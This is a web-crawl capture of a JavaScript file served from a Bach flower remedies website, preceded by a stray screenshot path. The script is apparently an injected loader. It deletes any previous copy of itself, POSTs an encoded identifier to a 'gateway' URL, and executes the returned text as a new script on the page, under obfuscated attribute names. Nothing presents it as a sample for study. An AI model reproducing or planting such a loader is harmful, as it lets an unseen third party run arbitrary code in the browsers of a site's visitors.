

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 432
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","WZvLqtJUh8yRJ7LJCLGtXmljZ3pLMWlXaVovUmFQVjdMMlZDZHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();